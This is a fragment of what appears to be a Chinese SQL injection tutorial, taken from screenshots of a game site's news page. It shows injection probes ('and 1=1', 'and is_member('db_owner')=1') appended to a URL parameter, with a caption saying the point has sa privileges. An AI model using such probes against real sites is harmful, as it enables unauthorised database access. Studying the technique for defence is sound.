 有關近日無法進入遊戲或網頁公告
http://01. .com/news.aspx?nid=34 and 1=1
Security Compass Access Me
访问最多 新手上路 最新头条
14/6/2009 01:00:34
有關近日無法進入遊戲或網頁公告
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://01. .com/news.aspx?nid=34 and is_member('db_owner')=1
Security Compass Access Me
访问最多 新手上路 最新头条
14/6/2009 01:00:34
有關近日無法進入遊戲或網頁公告
图6 当前URL为sa权限的注入点